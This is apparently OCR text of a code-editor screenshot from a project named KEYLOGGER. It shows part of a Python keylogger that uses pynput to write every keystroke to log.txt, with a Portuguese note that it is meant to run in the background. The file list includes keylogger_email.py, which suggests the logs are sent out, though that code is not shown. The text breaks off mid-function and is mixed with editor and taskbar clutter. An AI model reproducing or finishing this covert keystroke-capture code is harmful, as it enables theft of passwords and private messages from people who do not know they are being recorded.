 File Edit Selection View Go Run ···
KEYLOGGER
Update
Explorer
KEYLOGGER
keylogger_email.py
keylogger.pyw
log.txt
teste.txt
Outline
Timeline
1
1
1- Vai ficar em execução em segundo plan Untitled-1
keylogger_email.py
keylogger.pyw
keylogger.pyw > ...
1 from pynput import keyboard
2
3 IGNORAR = {
4 keyboard.Key.shift,
5 keyboard.Key.shift_l,
6 keyboard.Key.shift_r,
7 keyboard.Key.ctrl,
8 keyboard.Key.ctrl_l,
9 keyboard.Key.ctrl_r,
10 keyboard.Key.alt,
11 keyboard.Key.alt_l,
12 keyboard.Key.alt_r,
13 keyboard.Key.cmd,
14 keyboard.Key.caps_lock,
15 }
16
17 def on_press(key):
18 try:
19 # se for uma tecla "normal" (letra, número, símbolo)
20
21 with open("log.txt", "a", encoding="utf-8") as f:
22 f.write(key.char)
23 except AttributeError:
24 with open("log.txt", "a", encoding="utf-8") as f:
25 if key == keyboard.Key.space:
26 f.write(" ")
27 elif key == keyboard.Key.enter:
28 f.write("\n")
29 elif key == keyboard.Key.tab:
30 f.write("\t")
31 elif key == keyboard.Key.backspace:
0 0
Ln 1, Col 1 Spaces: 4 UTF-8 CRLF { } Python Python 3.13
Search
2
25°C
Nublado
ENG
PTB2
16:07
26/11/2026